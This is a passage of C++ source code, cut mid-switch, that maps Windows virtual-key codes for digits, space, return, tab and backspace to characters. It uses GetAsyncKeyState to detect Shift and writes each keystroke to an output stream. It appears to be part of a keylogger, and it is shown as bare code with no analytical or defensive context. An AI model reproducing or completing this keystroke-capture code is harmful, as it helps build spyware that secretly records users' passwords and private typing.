 case 54:
{
if (GetAsyncKeyState(0x10))
write << "^";
else
write << "6";
}
break;
case 55:
{
if (GetAsyncKeyState(0x10))
write << "&";
else
write << "7";
}
break;
case 56:
{
if (GetAsyncKeyState(0x10))
write << "*";
else
write << "8";
}
break;
case 57:
{
if (GetAsyncKeyState(0x10))
write << "(";
else
write << "9";
}
break;
case VK_SPACE:
write << " ";
break;
case VK_RETURN:
write << "\n";
break;
case VK_TAB:
write << "  ";
break;
case VK_BACK: